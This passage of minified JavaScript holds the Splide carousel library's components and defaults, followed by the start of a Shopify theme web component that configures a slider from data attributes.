p(t,e,s){w(n,t),e&&w(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tg,n)}return{setup:function e(){var i="min"===n.mediaQuery;x(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){c(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),c(a,t),h()},destroy:u,reduce:function e(i){matchMedia(t).matches&&(i?w(n,a):M(n,x(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tP[e]&&tP[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tP[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=tx(i),d=l.on,c=l.bind,h=i.root,p=n.i18n,f={},v=[],g=[],m=[];function S(){var t,e,i;o=w("."+t4),r=_(o,"."+tG),K(o&&r,"A track/list element is missing."),y(v,C(r,"."+tV+":not(."+tU+")")),A({arrows:t6,pagination:t5,prev:t7,next:tK,bar:tQ,toggle:tZ},function(t,e){f[e]=w("."+t)}),k(f,{root:h,track:o,list:r,slides:v}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&P(h,tT,i),P(h,tz,p.carousel),P(r,tT,"presentation"),x()}function E(t){var i=tX.concat("style");e(v),G(h,g),G(o,m),B([o,r],i),B(h,t?i:["style",tz])}function x(){G(h,g),G(o,m),g=M(t9),m=M(t4),$(h,g),$(o,m),P(h,tN,n.label),P(h,tW,n.labelledby)}function w(t){var e=F(h,t);return e&&function t(e,i){if(u(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t9)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t9&&ee]}return k(f,{setup:S,mount:function t(){d(tv,E),d(tv,S),d(tg,x),c(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),c(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=tx(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function x(){p.forEach(function(t,e){k(t,e,-1)})}function A(){M(function(t){t.destroy()}),e(C)}function k(t,e,n){var o=function t(e,i,n,o){var r,a=tx(e),l=a.on,d=a.emit,u=a.bind,c=e.Components,h=e.root,p=e.options,f=p.isNavigation,v=p.updateOnMove,g=p.i18n,m=p.pagination,y=p.slideFocus,$=c.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=_(o,"."+tj);function x(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");P(o,tN,tr(g.slideX,(L?n:i)+1)),P(o,tI,t),P(o,tT,y?"button":""),y&&B(o,tz)}function A(){r||k()}function k(){if(!r){var t,s=e.index;(t=w())!==H(o,ee)&&(b(o,ee,t),P(o,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return w();var i=N(c.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!w()||L);if(e.state.is([4,5])||P(o,tR,s||""),P(X(o,p.focusableNodes||""),tq,s?-1:""),y&&P(o,tq,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===o){var n=c.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function w(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||(o.id=h.id+"-slide"+ta(i+1),P(o,tT,m?"tabpanel":"group"),P(o,tz,g.slide),P(o,tN,E||tr(g.slideLabel,[i+1,e.length]))),u(o,"click",s(d,tf,M)),u(o,"keydown",s(d,"sk",M)),l([tp,"sh",t$],k),l(tE,x),v&&l(th,A)},destroy:function t(){r=!0,a.destroy(),G(o,el),B(o,tX),P(o,"style",S),P(o,tN,E||"")},update:k,style:function t(e,i,s){q(s&&C||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return M}(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}function w(t){return t?T(function(t){return!t.isClone}):C}function M(t,e){w(e).forEach(t)}function T(t){return C.filter(u(t)?t:function(e){return c(t)?L(e.slide,t):m(v(t),e.index)})}return{mount:function t(){x(),a(tv,A),a(tv,x)},destroy:A,update:function t(){M(function(t){t.update()})},register:k,get:w,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){g(e,function(t){if(c(t)&&(t=R(t)),f(t)){var e,n,r,a,u=p[i];u?E(t,u):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tm),(a=(r=X(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tv)},remove:function t(e){W(T(e).map(function(t){return t.slide})),l(tv)},forEach:M,filter:T,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=tx(e),u=d.on,c=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,v=i.Elements,g=v.root,m=v.track,y=v.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,q(g,"maxWidth",U(n.width)),q(m,f("paddingLeft"),C(!1)),q(m,f("paddingRight"),C(!0)),L(!0)}function L(t){var e,i=N(g);(t||r.width!==i.width||r.height!==i.height)&&(q(m,"height",(e="",o&&(e=_(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+C(!1)+" - "+C(!0)+")"),e)),S(f("marginRight"),U(n.gap)),S("width",n.autoWidth?null:U(n.fixedWidth)||(o?"":x())),S("height",U(n.fixedHeight)||(o?n.autoHeight?null:x():_()),!0),r=i,h(ty),a!==(a=P())&&(b(g,ea,a),h("overflow",a)))}function C(t){var e=n.padding,i=f(t?"right":"left");return e&&U(e[i]||(l(e)?0:e))||"0px"}function _(){return U(n.height||N(y).width*n.heightRatio)}function x(){var t=U(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function A(){return N(y)[f("width")]}function k(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:B()):0}function w(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:B())}return 0}function M(t){return w(e.length-1)-w(0)+k(0,t)}function B(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function P(){return e.is(ef)||M(!0)>A()}return{mount:function t(){var e,i;E(),c(window,"resize load",(e=s(h,tm),i=tA(0,e,null,1),function(){i.isPaused()&&i.start()})),u([tg,tv],E),u(tm,L)},resize:L,listSize:A,slideSize:k,sliderSize:M,totalSize:w,getPadding:function t(e){return parseFloat(q(m,f("padding"+(e?"Right":"Left"))))||0},isOverflow:P}},Clones:function t(i,s,n){var o,r=tx(i),a=r.on,l=s.Elements,d=s.Slides,u=s.Direction.resolve,c=[];function p(){a(tv,f),a([tg,tm],g),(o=m())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,u,h,p=r<e,f=(a=t.slide,u=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(u+1),h);p?E(f,s[0].slide):S(l.list,f),y(c,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){v(),p()}function v(){W(c),e(c),r.destroy()}function g(){var t=m();o!==t&&(o<t||!t)&&r.emit(tv)}function m(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[u("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[u("width")]/e)||n[u("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:v}},Move:function t(e,i,s){var n,o=tx(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,u=i.Layout,c=u.slideSize,p=u.getPadding,f=u.totalSize,v=u.listSize,g=u.sliderSize,m=i.Direction,y=m.resolve,b=m.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}function _(){i.Controller.isBusy()||(i.Scroll.cancel(),x(e.index),i.Slides.update())}function x(t){A(B(t,!0))}function A(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:g()+t-s.padding.right<=c()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=M(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=k(s,o))}return s}(t);q(S,"transform",`translate${y("X")}(${o+L}px)`),t!==o&&a("sh")}}function k(t,e){var i=t-T(e),s=g();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function w(){A(P(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(B(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function B(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(v()-c(n,!0))/2:+o*c(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(g(!0)-v()))),r):a}function P(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}function T(t){return B(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tu,ty,tg,tv],_)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(k(P(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(w(),A(k(P(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:x,translate:A,shift:k,cancel:w,toIndex:M,toPosition:B,getPosition:P,getLimit:T,exceededLimit:function t(e,i){i=h(i)?P():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:_}},Controller:function t(e,i,n){var o,r,a,l,d=tx(e),u=d.on,p=d.emit,f=i.Move,v=f.getPosition,g=f.getLimit,m=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(M,!1),_=s(M,!0),x=n.start||0,A=x;function k(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(x,0,S?o:r-1);t!==x&&(x=t,f.reposition())}function w(){o!==T()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),r=B(x+n*(t?-1:1),x,!(a||O()));if(-1===r&&L){if(i=v(),!(1>te(i-(s=g(!t)))))return t?0:o}return e?r:P(r)}function B(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==x)for(var s=v();s===m(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<x?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?q(D(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function P(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(m(r-1,!0)!==m(t,!0)){t++;break}return tn(t,0,r-1)}function q(t){return tn(O()?t:l*t,0,o)}function D(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==x&&(A=x,x=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){k(),u([tg,tv,"ei"],k),u(ty,w)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=x;if(c(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=B(x+ +(""+n+(+r||1)),x):">"===n?i=r?q(+r):C(!0):"<"===n&&(i=_(!0))}else i=E?e:tn(e,0,o);return i}(e),r=P(n);r>-1&&(i||r!==x)&&(I(r),f.move(n,r,A,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=P(f.toIndex(v()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:_,getAdjacent:M,getEnd:T,setIndex:I,getIndex:function t(e){return e?A:x},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.bind,u=a.emit,c=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,v=p.arrows,g=p.track,m=v,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&(m=v||T("div",c.arrows),y=w(!0),b=w(!1),o=!0,S(m,[y,b]),v||E(m,g)),y&&b&&(k(L,{prev:y,next:b}),D(m,t?"":"none"),$(m,r=t6+"--"+n.direction),t&&(l([tu,tp,tv,t$,"ei"],M),d(b,"click",s(A,">")),d(y,"click",s(A,"<")),M(),P([y,b],tI,g.id),u("arrows:mounted",y,b))),l(tg,_)}function _(){x(),C()}function x(){a.destroy(),G(m,r),o?(W(v?[y,b]:m),y=b=null):B([y,b],tX)}function A(t){f.go(t,!0)}function w(t){return R('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,P(y,tN,n),P(b,tN,o),u("arrows:updated",y,b,i,s)}}return{arrows:L,mount:C,destroy:x,update:M}},Autoplay:function t(e,i,s){var n,o,r=tx(e),a=r.on,l=r.bind,d=r.emit,u=tA(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),c=u.isPaused,h=i.Elements,p=i.Elements,f=p.root,v=p.toggle,g=s.autoplay,m="pause"===g;function y(){c()&&i.Slides.isEnough()&&(u.start(!s.resetProgress),o=n=m=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),m=!!t,E(),c()||(u.pause(),d(tC))}function S(){m||(n||o?$(!1):y())}function E(){v&&(b(v,ee,!m),P(v,tN,s.i18n[m?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);u.set(e&&+O(e.slide,ev)||s.interval)}return{mount:function t(){g&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),v&&l(v,"click",function(){m?y():$(!0)}),a([th,tb,tv],u.rewind),a(th,L),v&&P(v,tI,h.track.id),m||y(),E())},destroy:u.cancel,play:y,pause:$,isPaused:c}},Cover:function t(e,i,n){var o=tx(e).on;function r(t){i.Slides.forEach(function(e){var i=_(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(o(t_,s(a,!0)),o([tu,tg,tv],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.emit,u=e.state.set,c=i.Move,h=c.getPosition,p=c.getLimit,f=c.exceededLimit,v=c.translate,g=e.is(eh),m=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!g||!f())){var v=i.Layout.sliderSize(),y=to(t)*v*Z(te(t)/v)||0;t=c.toPosition(i.Controller.toDest(t%v))+y}var E,L,C=(E=p,L=t,1>te(E-L));m=1,e=C?0:e||Q(te(t-p)/1.5,800),r=a,o=tA(e,b,s($,p,t,l),1),u(5),d(tb),o.start()}function b(){u(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*m;v(l+d),g&&!i&&f()&&(m*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tg,tv],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,u,c,h,p,f=tx(e),v=f.on,g=f.emit,m=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,_=i.Media.reduce,x=i.Direction,A=x.resolve,k=x.orient,w=$.getPosition,M=$.exceededLimit,B=!1;function P(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(c=!1,!h){var e,i,n=F(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?z(t,!0):(p=n?C:window,u=b.is([4,5]),a=null,m(p,eu,q,eg),m(p,ec,D,eg),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),g("drag")),t.cancelable){if(u){$.translate(n+(p=H(t),p/(B&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,v=B!==(B=M());(f||v)&&O(t),c=!0,g("dragging"),z(t)}else{i=t,te(H(i))>te(H(i,!0))&&(u=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(F(o)?h:d)),z(t))}}}function D(t){var n,o,r,a,l;b.is(6)&&(b.set(3),g("dragged")),u&&(a=(o=r=function t(i){if(e.is(ep)||!B){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),w()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,_(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>k(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&B&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),_(!0),z(t)),y(p,eu,q),y(p,ec,D),u=!1}function I(t){!h&&c&&z(t,!0)}function O(t){a=r,r=t,n=w()}function H(t,e){return R(t,e)-R(W(t),e)}function N(t){return V(t)-V(W(t))}function W(t){return r===t&&a||r}function R(t,e){return(F(t)?t.changedTouches[0]:t)["page"+A(e?"Y":"X")]}function F(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function X(){return u}function G(t){h=t}return{mount:function t(){m(C,eu,o,eg),m(C,ec,o,eg),m(C,ed,T,eg),m(C,"click",I,{capture:!0}),m(C,"dragstart",z),v([tu,tg],P)},disable:G,isDragging:X}},Keyboard:function t(e,i,s){var o,r,a=tx(e),l=a.on,d=a.bind,u=a.unbind,c=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:c,eb,m)}function f(){u(o,eb)}function v(t){r=t}function g(){var t=r;r=!0,n(function(){r=t})}function m(t){if(!r){var i=ey(t);i===h(tw)?e.go("<"):i===h(tM)&&e.go(">")}}return{mount:function t(){p(),l(tg,f),l(tg,p),l(th,g)},destroy:f,disable:v}},LazyLoad:function t(i,n,o){var r=tx(i),a=r.on,l=r.off,d=r.bind,u=r.emit,c="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){X(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=_(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||D(e,"none")}})}),c?y():(l(h),a(h,v),v())}function v(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||g(t)})).length||l(h)}function g(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(m,t)),P(e,"src",O(e,e$)),P(e,"srcset",O(e,eS)),B(e,e$),B(e,eS)}function m(t,e){var i=t[0],s=t[1];G(s.slide,eo),"error"!==e.type&&(W(t[2]),D(i,""),u(t_,i,s),u(tm)),c&&y()}function y(){p.length&&g(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tv,f))},destroy:s(e,p),check:v}},Pagination:function t(n,o,r){var a,l,d=tx(n),u=d.on,c=d.emit,h=d.bind,p=o.Slides,f=o.Elements,v=o.Controller,g=v.hasFocus,m=v.getIndex,y=v.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),u([tg,tv,"ei"],L);var t=r.pagination;S&&D(S,t?"":"none"),t&&(u([th,tb,t$],w),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,u=g()?v.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=t5+"--"+A()),P(a,tT,"tablist"),P(a,tN,o.select),P(a,t2,"ttb"===A()?"vertical":"");for(var c=0;c<u;c++){var m=T("li",null,a),y=T("button",{class:i.page,type:"button"},m),b=p.getIn(c).map(function(t){return t.slide.id}),L=!g()&&d>1?o.pageX:o.slideX;h(y,"click",s(_,c)),r.paginationKeyboard&&h(y,"keydown",s(x,c)),P(m,tT,"presentation"),P(y,tT,"tab"),P(y,tI,b.join(" ")),P(y,tN,tr(L,c+1)),P(y,tq,-1),E.push({li:m,button:y,page:c})}}(),w(),c("pagination:mounted",{list:a,items:E},k(n.index)))}function C(){a&&(W(S?i(a.children):a),G(a,l),e(E),a=null),d.destroy()}function _(t){y(">"+t,!0)}function x(t,e){var i=E.length,s=ey(e),n=A(),o=-1;s===b(tM,!1,n)?o=++t%i:s===b(tw,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),z(e,!0))}function A(){return r.paginationDirection||r.direction}function k(t){return E[v.toPage(t)]}function w(){var t=k(m(!0)),e=k(m());if(t){var i=t.button;G(i,ee),B(i,tH),P(i,tq,-1)}if(e){var s=e.button;$(s,ee),P(s,tH,!0),P(s,tq,"")}c("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:C,getAt:k,update:w}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(c(i,t.splide),c(t.splide,i))}),r&&(t=tx(i),e=t.on,e(tf,f),e("sk",v),e([tu,tg],p),l.push(t),t.emit(tE,i.splides))}function u(){l.forEach(function(t){t.destroy()}),e(l)}function c(t,e){var i=tx(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){P(n.Elements.list,t2,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function v(t,e){m(eL,ey(e))&&(f(t),z(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:u,remount:function t(){u(),d()}}},Wheel:function t(e,i,s){var n=tx(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=V(t),d=s.wheelMinThreshold||0,u=s.wheelSleep||0;te(r)>d&&l-o>u&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&z(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,eg)}}},Live:function t(e,i,n){var o=tx(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=tA(90,s(u,!1));function u(t){P(r,tF,t),t?(S(r,l),d.start()):(W(l),d.cancel())}function c(t){a&&P(r,t0,t?"off":"polite")}return{mount:function t(){a&&(c(!i.Autoplay.isPaused()),P(r,t3,!0),l.textContent="…",o(tL,s(c,!0)),o(tC,s(c,!1)),o([tp,t$],s(u,!0)))},disable:c,destroy:function t(){B(r,[t0,t3,tF]),W(l)}}}}),e_={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tV,clone:tU,arrows:t6,arrow:tY,prev:t7,next:tK,pagination:t5,page:tJ,spinner:t1+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ex(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tx(t).on([tu,tv],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function eA(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function u(){d(""),a.cancel()}return{mount:function e(){tx(t).bind(l,"transitionend",function(t){t.target===l&&n&&(u(),n())})},start:function e(s,l){var u=o.toPosition(s,!0),c=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(u-c)>=1&&h>=1?i.useScroll?a.scroll(u,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(u,!0),n=l):(o.jump(s),l())},cancel:u}}var ek=function(){function t(e,i){this.event=tx(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return m(v(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=c(e)?F(document,e):e;K(s,s+" is invalid."),this.root=s,i=w({label:O(s,tN)||"",labelledby:O(s,tW)||""},e_,t.defaults,i||{});try{w(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(w({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?ex:eA),this._E=e||this._E;var r=k({},eC,this._E,{Transition:this._T});return A(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),A(o,function(t){t.mount&&t.mount()}),this.emit(tu),$(this.root,"is-initialized"),n.set(3),this.emit(tc),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tv),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tx(this).on(tc,this.destroy.bind(this,i)):(A(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ek.defaults={},ek.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ek});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} 